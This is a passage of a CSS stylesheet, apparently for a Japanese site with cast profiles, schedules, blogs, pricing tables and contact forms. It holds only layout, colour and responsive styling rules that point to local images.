  background-color: rgba(255, 255, 255, 0.95);
}

/*==============================
=            Single Cast            =
==============================*/
#profile-frame #profile-detail #profile-name .age {
	font-size: 14px;
}
#blog_list {
	width: 100% !important;
}
.profile-weekly-schedule-list li, .weekly-schedule-list li {
	width: 24.96% !important;
	font-size:12px !important;
}
#profile-detail {
	border: 3px dotted rgba(0,0,0,0.4);
	padding: 20px;
	margin-bottom:20px;
	background: rgba(255,255,255,0.5);
}
@media screen and (max-width:833px){
	.profile-weekly-schedule-list li, .weekly-schedule-list li {
		float:left;
		width: 49.9% !important;
		font-size:12px !important;
	}
	div.weekly-date,
	div.weekly-time {
		border: 1px solid #d1c1c1;
		text-align:center !important;
	}
	#profile-detail {
		margin-bottom:0px;
	}
}
ul.profile-faq-lists li {
	list-style: none;
}

@media screen and (max-width:479px){
	dl.profile-faq-lists dt, dl.profile-faq-lists dd {
		text-align:center !important;
	}
		#profile-icons .cast-icon-lists {
		text-align: center !important;
	}
	#profile-detail > div.single-caption {
		margin: 0 auto;
	}
}
.profile-weekly-schedule-list, .weekly-schedule-list, .profile-weekly-schedule-list li, .weekly-schedule-list li, .profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head {
	background:rgba(94, 164, 191, 0.87) !important;
	border-color: #d1c1c1 !important;
	color:#fff !important;
}
div.weekly-time {
	background:#fff !important;
	color:#000;
}
.profile-weekly-schedule-list li:nth-child(5), .weekly-schedule-list li:nth-child(5),
.profile-weekly-schedule-list li:nth-child(6), .weekly-schedule-list li:nth-child(6),
.profile-weekly-schedule-list li:nth-child(7), .weekly-schedule-list li:nth-child(7) {
	display:none !important;
}

#profile-frame .profile-check-list .on .option-label {
	background: rgba(94, 164, 191, 0.87);
	border:1px solid rgba(94, 164, 191, 0.87);
}
/*==============================
=            Cast Lists           =
==============================*/
body.single-cast span.name {
	font-size:20px !important;
}
span.name {
	font-size:16px !important;
}
#cast-sort-lists li a {
	font-size:12px;
	padding:7px 10px;
	margin:4px 0;
}
div.caption-1 a, div.caption-2 a, div.caption-3 a {
	display:block !important;
}
span.new-icon img {
	max-width: 20%;
}
body.single-cast span.new-icon img {
	max-width: 10%;
}
/*==============================
=            Footer           =
==============================*/
#footer {
	background: url("../../../img/common/LOGO3.png") no-repeat ;
	background-position: center;
	background-size: contain;
	background-color: #d1c1c1;
}
div#cp5_shop_info-2,
div#footer-widget-col h3.widget-title {
	text-align: center;
}
#footer #footer-widget-col .widget_nav_menu ul li,
.widget_cp5_news .news-lists-frame li {
	border-bottom-style: dotted;
}
#footer #footer-widget-col .widget_nav_menu ul li a {
	display: block;
	font-weight:bold;
}
#footer #footer-copy {
	border:none;
}
div#footer-widget-col h3.widget-title {
	border-bottom:1px solid #fff;
	margin-bottom: 20px;
	padding-bottom:15px;
}
.widget_cp5_news ul li:not(:first-child) {
	border-top-width: 0px;
}
div.footer-shopinfo {
	text-align:center;
}
div.footer-shopinfo img {
	max-width:280px;
}
#footer-widget-col ul#menu-footer-menu li {
	float:left !important;
	width:31% !important;
	margin:0 3px !important;
}
@media screen and (min-width:833px) {
	#footer-widget-col ul#menu-footer-menu li {
		width:48.1% !important;
	}
}
#footer-widget-col ul#menu-footer-menu li a::before {
	font: normal 14px/1 FontAwesome;
	content:"\f105";
	padding-right:3px;
}
	
/*==============================
=            Caption btn           =
==============================*/
div.single-caption {
	display: block;
	max-width: 240px;
	text-align: center;
}
div.cast-visitingday,
div.caption-1, div.caption-2, div.caption-3 {
	border: 1px solid #837361;
	font-size: 12px;
	padding: 2px;
	margin: 5px 1px;
}
body.single-cast div.single-caption {
	margin:-5px 0 10px 0;
}
/*==============================
=            Pages           =
==============================*/
.kc-text ul {
	padding:10px !important;
}
.kc-text li {
	font-size:12px !important;
}
ul.neya-col4-border,
ul.neya-col4-border2 {
	width: 100%;
	margin: 0;
	padding: 0;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-box;
	display: -webkit-flexbox;
	display: -moz-flexbox;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
ul.neya-col4-border li {
	width: 23.96%;
	border: #1B596B 3px dotted;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col4-border2 li {
	width: 31.9%;
	border: #1B596B 3px dotted;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col4-border li h3, ul.neya-col4-border li p,
ul.neya-col4-border2 li h3, ul.neya-col4-border2 li p {
	text-align:center !important;
}
@media screen and (max-width:1023px){
	ul.neya-col4-border li {
		width: 48.3%;
		border: #1B596B 3px dotted;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
	}
	ul.neya-col4-border li h3, ul.neya-col4-border li p,
	ul.neya-col4-border2 li h3, ul.neya-col4-border2 li p {
		text-align:center !important;
	}
}
@media screen and (max-width:768px){
	ul.neya-col4-border li {
		width: 46.9%;
	}
	ul.neya-col4-border2 li {
		width:100%;
		border: #1B596B 3px dotted;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
	}
}
ul.neya-col4-border li h3,
ul.neya-col4-border2 li h3 {
	font-weight:bold;
}
ul.neya-col3-border,
ul.neya-col3-border2 {
	width: 100%;
	margin: 0;
	padding: 0;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-box;
	display: -webkit-flexbox;
	display: -moz-flexbox;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
ul.neya-col3-border li,
ul.neya-col3-border2 li  {
	width: 32.1%;
	border: #1B596B 10px solid;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col3-border li h3, ul.neya-col3-border li p,
ul.neya-col3-border2 li h3, ul.neya-col3-border2 li p {
	text-align:center !important;
}
@media screen and (max-width:1023px){
	ul.neya-col3-border li,
	ul.neya-col3-border2 li {
		width: 100%;
		border: #1B596B 10px solid;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
		min-height:300px;
	}
	ul.neya-col3-border li h3, ul.neya-col3-border li p,
	ul.neya-col3-border2 li h3, ul.neya-col3-border2 li p {
		text-align:center !important;
	}
}
ul.neya-col3-border li:nth-child(1) {
	background:url("../../../img/system/01.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li:nth-child(2) {
	background:url("../../../img/system/02.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li:nth-child(3) {
	background:url("../../../img/system/03.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li p,
ul.neya-col3-border2 li p {
	font-size: 14px;
	color: #1B596B;
	font-weight:bold;
	text-align:left !important;
	vertical-align: middle !important;
}
ul.neya-col3-border li h3 {
	padding-top:50px;
	font-weight:bold;
}
ul.neya-col3-border2 li h3 {
	padding-top:20px;
	padding-bottom:20px;
	font-weight:bold;
}
div.checkout-card ul li {
	text-align:left;
	padding:8px 10px !important;
}
div.checkout-card ul li a {
	max-width:100%;
	margin:3px 0px  !important;
}
.kc-pricing-layout-2 .header-pricing .-title {
	padding: 30px 0 20px 0 !important;
}
.header-pricing .-sub-title {
	text-transform: none !important;
}
.kc-call-to-action {
	padding: 20px !important;
}
.kc-call-to-action h2 {
	font-size:1.5rem !important;
	margin-bottom:20px !important;
}
.kc_tabs>.kc_wrapper>.kc_tabs_nav {
	background:none !important;
}
.kc_tabs_nav>.ui-tabs-active>a {
	background-color: rgba(255,255,255,0) !important;
}
.kc_tabs_nav~.kc_tab.ui-tabs-body-active,
li.ui-tabs-active {
	background-color: rgba(0, 0, 0, 0.1) !important;
}
.kc_accordion_section>.kc_accordion_header,
.kc_accordion_content {
	border: 1px solid #fff !important;
}
.kc_accordion_header>a,
.kc_accordion_header>span.ui-accordion-header-icon {
	color: #1B596B !important;
}
.kc_accordion_header>a:hover,
.kc_accordion_header>span.ui-accordion-header-icon:hover {
	color: #007993 !important;
}
.kc_accordion_section>.ui-state-active {
	background: rgba(255,255,255,0.5);
}
.hotel-acc .kc-pricing-layout-2 .header-pricing .-title {
	font-size: 14px !important;
	padding: 5px 0 2px 0 !important;
}
.hotel-acc ul.-desc li {
	font-weight:normal !important;
	font-size: 12px !important;
	padding: 2px 0 !important;
}
@media screen and (max-width:1023px){
	.kc_tabs_nav~.kc_tab .kc_tab_content {
		padding: 10px 10px !important;
	}
}
#enter-image {
	margin: 0 !important;
	padding: 0 !important;
}
#enter-navi {
	margin-top: 10% !important;
}
.overlay {
	z-index: 100000 !important;
}
#enter.open {
	overflow: hidden !important;
	position:fixed;
}
#enter-button > button > div.ripple-content,
#leave-button > a > div.ripple-content {
	font-weight:bold !important;
}
#enter-section {
	background: rgba(0,0,0,0.5);
	padding:15px;
	font-weight:bold !important;
}
img.phone-pc {
	max-width:500px !important;
	padding-top:5px;
}
#header #header-block-col .shop-tel {
	display:none;
}
@media screen and (max-width:1023px){
	#header #header-logo-col {
		margin-left:46% !important;
	}
}
@media screen and (max-width:479px){
	#header #header-logo-col {
		margin-left:43% !important;
	}
}
@media screen and (max-width:1023px){
	#header #header-logo-col a img {
		max-height: 35px !important;
	}
	img.phone-pc {
		max-width:180px !important;
	}
}
@media screen and (min-width:897px) and (max-width:1023px){
	#header #header-logo-col a img {
		max-height: 50px !important;
	}
}
@media screen and (max-width:1023px){
	img.phone-pc {
		display:none;
	}
	#header #header-block-col,
	.show-for-medium {
		display:block !important;
	}
	img.phone-mob {
		max-width:55px;
		padding: 10px;
		margin:0px 5px 0px 0px;
	}
	.site-description {
		padding: 0.3rem 0 0 0 !important;
		margin-bottom: 0.3rem !important;
		font-size: 1.0rem !important;
	}
}
@media screen and (min-width:1024px){
	img.phone-mob {
		display:none;
	}
}
@media screen and (min-width: 48em) and (max-width: 63.9375em) {
  #header {
	padding: 0.5rem 0.5rem 0.5rem 0.5rem !important;
  }

}
#header.sticking.on {
	-webkit-animation: stickingmenu 0.0s ease-in-out;
	animation: stickingmenu 0.0s ease-in-out;
}
#responsive-menu-pro-title-image {
	margin-bottom: 0px !important;
}
#responsive-menu-pro-title {
	padding: 5% 5% !important;
	text-align:center !important;
}



.ginput_container.ginput_container_radio,
ul.gfield_radio,
ul.gfield_checkbox {
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-box !important;
  display: -webkit-flexbox !important;
  display: -moz-flexbox !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-flex !important;
  display: -ms-flex !important;
  display: flex !important;
  -webkit-box-lines: multiple !important;
  -moz-box-lines: multiple !important;
  -webkit-flex-wrap: wrap !important;
  -moz-flex-wrap: wrap !important;
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
input[type="radio"],
input[type="checkbox"] {
  height:0 !important;
  font-size:18px !important;
  display:none !important;
}
ul.gfield_radio li {
  float:left;
  width:33%;
}
ul.gfield_checkbox li {
  float:left;
  width:48%;
}

@media screen and (max-width:833px) {
	ul.gfield_radio li,
	ul.gfield_checkbox li {
	  width:48%; margin:0; padding:0; display:-webkit-box; display:-moz-box; display:-ms-box; display:-webkit-flexbox; display:-moz-flexbox; display:-ms-flexbox;display:-webkit-flex; display:-moz-flex; display:-ms-flex; display:flex; -webkit-box-lines:multiple; -moz-box-lines:multiple; -webkit-flex-wrap:wrap; -moz-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap;
	}
}
ul.gfield_radio li label,
ul.gfield_checkbox li  label {
  width: 100% !important;
  display:block !important;
  border:1px solid #ddd;
  background: #fff;
  padding: 15px 10px !important;
  text-align: center !important;
  font-size:13px !important;
}
ul.gfield_radio li input[type=radio]:checked + label,
ul.gfield_checkbox li input[type=checkbox]:checked + label {
  color: #fff !important;
  font-weight: bold !important;
  background: #ff0053 !important;
}
.ask-category ul.gfield_radio li label {
	max-width: 98% !important;
	padding: 20px 5px !important;
	margin-bottom: 0px !important;
}
.btn-contact .vc_toggle_title {
	background: #ff0053;
	color: #fff;
	border: 1px solid #ff0053;
	text-align: center;
	padding: 35px 15px 35px 30px !important;
}
.btn-contact .vc_toggle_title:hover {
  opacity:0.6;
}
.btn-contact .vc_toggle_title h4 {
	color:#fff;
	font-size: 18px !important;
	font-weight: bold;
}
@media screen and (max-width:833px) {
  .btn-contact .vc_toggle_title h4 {
	  font-size: 17px !important;
  }
}
ul.gfield_radio li label:hover,
ul.gfield_checkbox li label:hover,
#gform_submit_button_1:hover {
	opacity:0.7 !important;
}
ul.gfield_radio li input[type=radio]:checked + label:hover,
ul.gfield_checkbox li input[type=checkbox]:checked + label:hover {
  opacity:1.0 !important;
}
li.six-btn ul.gfield_radio li:nth-child(1) label {border:1px solid #00B5D2; color:#00B5D2;}
li.six-btn ul.gfield_radio li:nth-child(1) input[type=radio]:checked + label {color: #fff !important; background: #00B5D2 !important;}
li.six-btn ul.gfield_radio li:nth-child(2) label {border:1px solid #FF7A4D; color:#FF7A4D;}
li.six-btn ul.gfield_radio li:nth-child(2) input[type=radio]:checked + label {color: #fff !important; background: #FF7A4D !important;}
li.six-btn ul.gfield_radio li:nth-child(3) label {border:1px solid #FF0053; color:#FF0053;}
li.six-btn ul.gfield_radio li:nth-child(3) input[type=radio]:checked + label {color: #fff !important; background: #FF0053 !important;}
li.six-btn ul.gfield_radio li:nth-child(4) label {border:1px solid #F7528A; color:#F7528A;}
li.six-btn ul.gfield_radio li:nth-child(4) input[type=radio]:checked + label {color: #fff !important; background: #F7528A !important;}
li.six-btn ul.gfield_radio li:nth-child(5) label {border:1px solid #00c300; color:#00c300;}
li.six-btn ul.gfield_radio li:nth-child(5) input[type=radio]:checked + label {color: #fff !important; background: #00c300 !important;}
li.six-btn ul.gfield_radio li:nth-child(6) label {border:1px solid #c158e3; color:#c158e3;}
li.six-btn ul.gfield_radio li:nth-child(6) input[type=radio]:checked + label {color: #fff !important; background: #c158e3 !important;}

.vc_toggle_size_md.vc_toggle_default .vc_toggle_content, .vc_toggle_size_md.vc_toggle_default .vc_toggle_title{
	padding-left: 10px !important;
	padding-right: 10px !important;
}
.gform_wrapper ul.gform_fields li.gfield {
	padding-right: 10px;
}
.six-btn {
	margin-left:10px !important;
}

@media screen and (max-width:833px) {
	.gform_wrapper ul.gform_fields li.gfield {
		padding-right: 0px !important;
	}
}
.gform_wrapper .gfield_time_hour i {
	margin-top: -47px !important;
	margin-right: -3px !important;
}
.gform_wrapper span.ginput_total {
	font-size: 28px !important;
	background:#000;
	display:block;
	padding:10px;
	text-align:center;
	color:#FF0053 !important;
}
.gform_wrapper .gfield_checkbox li label, .gform_wrapper .gfield_radio li label {
	max-width: 97% !important;
}
.gform_wrapper .gfield_checkbox li, .gform_wrapper .gfield_radio li{
	margin: 3px 0px 3px !important;
}
.gform_wrapper .gfield_radio li label, .gform_wrapper .gfield_checkbox li label {
	margin: 0px 0 0 2px !important;
}
#header.sticking,
.main-navigation li.menu-item-has-children:hover > .sub-menu {
	box-shadow: 0 1px 21px rgba(0,0,0,.21) !important;
	opacity: 0.95 !important;
}

body.page-id-31 #-block > div.row.collapse,
#post-31 > div.entry-header {
	  display:none !important;
  }
body.page-id-31 .entry-content,
body.page-id-31 #main-content {
	 padding: 0rem !important;
	 margin-bottom: 0rem !important;
 }
#header.sticking {
	 background:none;
	 box-shadow: none !important;
	opacity: 0.95 !important;
 }
#header.sticking.off{
	background:none;
	-webkit-transition: all 0.6s ease-out;
	-moz-transition: all 0.6s ease-out;
	-ms-transition: all 0.6s ease-out;
	-o-transition: all 0.6s ease-out;
	transition: all 0.6s ease-out;
	opacity: 0;
}
#header.sticking.on{
	background-color: #FFF;
	backdrop-filter: contrast(4) blur(20px) !important;
	box-shadow: 0 1px 21px rgba(0,0,0,.21) !important;
	opacity: 0.9 !important;
	-webkit-transition: all 0.6s ease-out;
	-moz-transition: all 0.6s ease-out;
	-ms-transition: all 0.6s ease-out;
	-o-transition: all 0.6s ease-out;
	transition: all 0.6s ease-out;
}
body.home #media_image-3 {
	margin: -133px 0 1rem !important;
	text-align: center !important;
}
body.page-id-31  #main-content {
	margin-top: -131px !important;
}
@media screen and (max-width:833px) {
	body.home #media_image-3 {
		margin: -70px 0 1rem !important;
	}
	body.page-id-31  #main-content {
		margin-top: -60px !important;
	}
}
ul.sub-menu {
	margin-top:-2px !important;
}
ul#schedule-datepanel li.columns {
	width: 22.5% !important;
}

ul#schedule-datepanel li.columns:nth-child(6),
ul#schedule-datepanel li.columns:nth-child(7),
ul#schedule-datepanel li.columns:nth-child(8),
ul#schedule-datepanel li.week-next {
	display:none !important;
}
ul#schedule-datepanel li a span.month {
	font-size: 1.0rem;
}
ul#schedule-datepanel li a span.day {
	font-size: 1.3rem;
}
ul#schedule-datepanel li a span.date {
	font-size: 1.2rem;
}
@media screen and (max-width: 0px), screen and (min-width: 834px) {
	.show-for-small-only {
		display:block !important;
	}
}
@media screen and (max-width: 833px) {
	 #archive-cast select, #schedule select {
		width: 48% !important;
	}
	body.post-type-archive-cast #tinynav1 {
		width: 100% !important;
	}
}
#cast-sort-lists,
#cast-order-lists,
#tinynav2,
.tinynav2_label {
	display:none !important;
}
ul#schedule-datepanel li.columns a.selected {
	border-top:4px solid #5ea4bf !important;
}
ul#schedule-datepanel li.columns a:hover {
	border-top:4px solid #5ea4bf !important;
	background:rgba(0,0,0,0.1) !important;
}
.tinynav1_label,
.tinynav3_label {
	font-weight:bold;
}
#tinynav1 {
	width: 48%;
	float: left;
}
.tinynav3_label {
	top: -25px;
	left: 10px;
	position: relative;
}
#tinynav3 {
	width: 48%;
	float: left;
	top: -25px;
	left: 10px;
	position: relative;
}
body.archive #tinynav1,
body.archive #tinynav1 {
	width: 100%;
}
span.icon_23 {
	background-color:#5ea4bf !important;
}
div.query-count {
	font-size: 12px;
	margin: 0.2rem !important;
}
div.query-count span.total-num,
div.query-count span.num {
	font-size: 13px !important;
	font-weight: bold !important;
}
ul.cast-list li {
	margin:2px !important;
	padding: 1.5rem;
	background:rgba(0,0,0,0.07);
}
@media print, screen and (min-width: 834px) {
	.medium-up-5 > .column, .medium-up-5 > .columns {
		width: 19.5% !important;
	}
}
#schedule-display-date {
	font-weight:bold !important;
	background: linear-gradient(transparent 60%, #5ea4bf 60%);
}
#cp5_schedule_list-2 > div > div {
	text-align: left !important;
	margin-left:15px !important;
}
div.cast-schedule-time {
	font-weight: bold;
}
.cast-state-icon span.machihime-icon {
	margin-top: 0rem;
}
body.page-id-28 .cast-state-icon span.machihime-icon {
	margin-top: 3px;
}
.cat-label {
	margin: 3px 1px 0px 1px !important;
}
body.page-id-28 .cat-label {
	margin: 0px 1px 0px 1px !important;
}
.cat-label {
	font-size: 1.0rem !important;
}
ul.profile-check-list li {
	font-size:10px;
	width:33% !important;
}
.medium-up-2 > .column:nth-of-type(2n+1), .medium-up-2 > .columns:nth-of-type(2n+1) {
	clear:none !important;
}
ul.news-lists-frame .entry-title {
	font-size: 1.3rem;
}
ul.news-lists-frame .news-content p {
	font-size: 1.1rem;
}
#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item .responsive-menu-pro-item-link {
	font-weight: bold;
}
div.header-pricing > div.content-title {
	background: rgba(255,255,255,0.5) !important;
}
.kc-pricing-layout-2 .content-desc li:nth-of-type(2n+1) {
	background: rgba(27, 89, 107, .5) !important;
	color:#fff !important;
}
.kc-pricing-layout-2 .content-desc li:nth-of-type(2n) {
	background: rgba(255,255,255,.5) !important;
	color:rgba(27, 89, 107, 1) !important;
}
#profile-image > div.profile-frame > iframe {
	width:100% !important;
}
#profile-image > div.profile-frame > iframe #blog_list {
	width:100% !important;
}
.hotel-acc > h3 > a {
	font-weight:bold !important;
}
span.pay-card {
	font-size:12px !important;
	font-weight:normal !important;
}
ul.cast-list li {
	padding: 14px 10px 9px 10px !important;
}
body.home ul.cast-list li {
	padding: 10px 10px 6px 10px !important;
}
ul.news-lists-frame li a img {
	padding: 8% !important;
}
#profile-frame #profile-image #profile-thumbs li {
	padding: 0.15rem 0.15rem !important;
}
ul.slider-navs {
	padding: 0 1rem !important;
}
body.page-id-31 header,
body.page-id-31 button.material-scrolltop,
body.page-id-31 footer {
	/*display:none !important;*/
}
body.page-id-31 .section1 {
	margin-top:0px !important;
}
body.page-id-31 .section h2 {
	font-size:36px;
}
body.page-id-31 .section p {
	font-size:18px;
	font-weight:bold;
	text-align:left;
}
@media screen and (max-width:833px) {
	body.page-id-31 .section h2 {
		font-size:25px;
	}
	body.page-id-31 .section p {
		font-size:16px;
		font-weight:bold;
	}
	ul.recruit-link li {
		text-align:left !important;
	}
}
body.page-id-31 .section3 h2,
body.page-id-31 .section4 h2,
body.page-id-31 .section5 h2,
body.page-id-31 .section6 h2 {
	color:#fff !important;
}
body.page-id-31 .section3 p,
body.page-id-31 .section4 p,
body.page-id-31 .section5 p {
	color:#fff !important;
}
body.page-id-31 .section5 img {
	max-width:35%;
	margin-bottom:10px;
}
ul.recruit-link li {
	list-style:none;
	color:#fff;
	font-weight:bold;
}
ul.recruit-link li img {
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
ul.recruit-link li img:hover {
	-webkit-transform: scale(1.02);
	-moz-transform: scale(1.02);
	-o-transform: scale(1.02);
	-ms-transform: scale(1.02);
	transform: scale(1.02);
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.ask-block {
	display: inline-block;
	width:100%;
	list-style:none;
	margin: 10px 0 ;
	background:rgba(0,0,0,0.5);
}
.ask-block ul li {
	list-style:none;
	margin: 10px 0 ;
}
a.ask-call-btn {
  width:100%;
  display: block;
  padding:15px 5px;
  margin:10px 0 -5px 0;
  color:#fff !important;
  text-align: center;
  letter-spacing: 2px;
  font-weight:bold;
  background:#c08b8f;
  font-size:14px;
}
a.ask-call-btn i {
  font-size:18px;
}
li a.btn {
  width:100%;
  display: block;
  padding:15px 5px;
  color:#fff;
  text-align: center;
  font-weight:bold;
  letter-spacing: 0px;
  font-size:14px;
}
.ask-call {border:#c08b8f 2px solid;}
.ask-line {border:#00c300 2px solid;}
.ask-mail {border:#c158e3 2px solid;}
.ask-line li a.btn {background:#00c300;}
.ask-mail li a.btn {background:#c158e3;}
.ask-easy li a.btn {background:#00B5D2;}
a.ask-call-btn:hover,
.ask-line li a.btn:hover,
.ask-mail li a.btn:hover,
.ask-easy li a.btn:hover {
  opacity:0.7;
}
.ask-block ul {
	margin-left:0px !important;
}
.ask-block ul li {
	text-align:center !important;
}
.kc-pricing-layout-2 .header-pricing .content-title {
	padding: 25px 0px 15px 0px !important;
	font-size: 16px !important;
}
.kc-pricing-layout-2 .header-pricing .content-sub-title {
	font-size: 10px !important;
}
body.page-id-488 .kc-pricing-layout-2 .header-pricing .content-title {
	padding: 7px 0px 2px 0px !important;
	font-size: 14px !important;
}
body.page-id-488 .kc-pricing-layout-2 ul.content-desc li {
	padding: 3px 0px !important;
	font-size: 11px !important;
	font-weight:normal !important;
}
/*
body {
	background: url("../../../img/top/BG.jpg") no-repeat fixed center center /cover;
}
*/
body:not(.home)  section.top {
	display:none !important;
}
/*==============================
=       TOP PAGE BG            =
==============================*/
  .section {
   height: 100vh;
   padding: 10% 0;
   text-align: center;
  }
  @media screen and (min-width: 1366px) {
	/* PCの場合の背景画像 */
	.section1 {
	 background: url("../../../img/top/02.jpg") no-repeat fixed center center /cover;
	}
	.section2 {
	 background: url("../../../img/top/03.jpg") no-repeat fixed center center /cover;
	}
	.section3 {
	 background: url("../../../img/top/04.jpg") no-repeat fixed center center /cover;
	}
	.section4 {
	 background: url("../../../img/top/04.jpeg") no-repeat fixed center center /cover;
	}
	.section5 {
	 background: url("../../../img/top/09.jpeg") no-repeat fixed center center /cover;
	}
  }
  @media screen and (max-width: 1365px) {
	/* スマホの場合の背景画像 */
	.section2:before {
	 background-position: center center;
	 background-repeat: no-repeat;
	 background-size: cover;
	 position: fixed;
	 top: 0;
	 left: 0;
	 width: 100%;
	 height: 100%;
	 content: "";
	 z-index: -1;
	}

	/* スマホの場合は同じ要素の背景画像を変更する */
	.section1 {
	 background: url("../../../img/top/02.jpg") no-repeat  center center /cover;
	}
	.section3 {
	 background: url("../../../img/top/04.jpg") no-repeat  center center /cover;
	}
	.section5 {
	 background: url("../../../img/top/09.jpeg") no-repeat  center center /cover;
	}
	.section2.bgA:before {
	 background-image: url("../../../img/top/BG.jpg");
	}
	.section2.bgB:before {
	 background-image: url("../../../img/top/03.jpg");
	}
  }

div.top-message {
	display:block;
	width:100%;
	padding:5%;
	background: rgba(255,255,255,0.4);
	font-weight:bold;
	color:#000;
	font-size:18px;
	margin: 5%;
}
.section3 div.top-message {
	background: rgba(0,0,0,0.4);
	color:#fff;
}

body.archive .news-section p img {
	display:none;
}
body.archive .news-section span.icon-photo img {
	width:45px;
	border-radius: 50%;
}

.kc-pricing-layout-2 .header-pricing .content-title,
.kc-pricing-layout-2 .content-desc li {
	color: #1B596B !important;
}

body.home .rpwe_widget {
	width:49.5% !important;
}
.rpwe-block {
	background: rgba(255,255,255,0.4) !important;
	margin:2px !important;
	padding:10px !important;
}
li.rpwe-li a {
	display:block !important;
}
li.rpwe-li a img {
	width: 15% !important;
	border:none !important;
}
.rpwe-block li {
	border-bottom: 1px dotted #999 !important;
}
.rpwe-block h3 a,
p.author-name a {
	font-size: 1.3rem !important;
	font-weight:bold;
}
.rpwe-time {
	font-size: 1.2rem !important;
	color: #1A1A1A !important;
}
.rpwe-summary {
	font-size: 1.1rem !important;
	color: #999 !important;
}
@media screen and (max-width: 767px) {
	body.home .rpwe_widget {
		width:100% !important;
	}
	li.rpwe-li a img {
		width: 25% !important;
		border:none !important;
	}
	div.top-message {
		font-size:16px;
	}
}
@media screen and (min-width: 834px) {
	body.single-cast_blog #main-content,
	body.single-staff_blog #main-content,
	body.post-template-default #main-content,
	body.category-news #main-content,
	body.post-type-archive-staff_blog #main-content,
	body.post-type-archive-cast_blog #main-content,
	body.tax-cast_cat #main-content,
	body.tax-staff_blog_category #main-content {
		width:50% !important;
	}
}
body.archive article.cast_blog div.entry-content {
	background: rgba(255,255,255,0.5) !important;
	border:3px dotted #999;
	padding:10px;
}
div.entry-content .entry-header .entry-title {
	font-size: 1.8rem;
	margin: 0.5rem 0 0.5rem !important;
}

div.author-link a {
	padding: 4px 15px;
	background:#5ea4bf;
	color:#fff;
	border-radius: 5px;
	font-size:11px;
	font-weight:bold;
}
div.author-link  a:before {
	font: normal 12px/1 FontAwesome;
	content:"\f004";
	padding-right:3px;
}
div.list-cast-blog p.author-name {
	display: inline-block;
	margin-bottom: 0.5rem;
}
div.list-cast-blog p.author-name a {
	padding: 2px 10px 1px 10px;
	background:#5ea4bf;
	color:#fff;
	border-radius: 5px;
	font-size:10px !important;
	font-weight:bold;
	display:block;
}
div.list-cast-blog p.author-name a:before {
	font: normal 11px/1 FontAwesome;
	content:"\f004";
	padding-right:3px;
}
a.read-article {
	display:block;
	width:100%;
	padding:10px;
	text-align:center;
	background:#5ea4bf;
	color:#fff;
	font-weight:bold;
}
a.read-article:after {
	font: normal 16px/1 FontAwesome;
	content: "\f105";
	padding-left: 6px;
}
@media screen and (max-width: 833px) {
	div.entry-content .entry-header .entry-title {
		font-size: 1.6rem !important;
	}
}
.button.expanded, .button, a.read-article {
	opacity: 0.7 !important;
}
body.page-id-31 #main-content {
	margin-left: 0px;
}
.widgets_on_page > ul {
	margin-left: 0rem;
}
li.rpwe_widget h2.widgettitle {
	font-size:16px;
	color: #1b596b;
	font-weight: bold;
	display: block;
	text-indent: 0px;
	border-color: #1b596b;
	border-style: solid;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 5px;
	padding: 5px;
}
li.rpwe_widget h2.widgettitle:after {
	font: normal 16px/1 FontAwesome;
	content:"\f004";
	padding-left:3px;
}
@media screen and (min-width: 768px) {
	.large-6 {
		width: 50% !important;
	}
}
div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li {
		width:16.2% !important;
	}
@media screen and (min-width: 768px) and (max-width: 1023px) {
	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li {
		width:32.55% !important;
	}
	body.home div.widget-block ul.cast-list li, body.home ul#schedule-list li, body.home ul#cast-list li {
		width:32.55% !important;
	}
	#profile-section > div:nth-child(2) > div:nth-child(1),
	#profile-section > div:nth-child(2) > div:nth-child(2) {
		width: 100% !important;
	}
}
@media screen and (min-width: 481px) and (max-width: 767px) {
	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li  {
		width:100% !important;
	}
}
@media screen and (max-width: 480px)  {
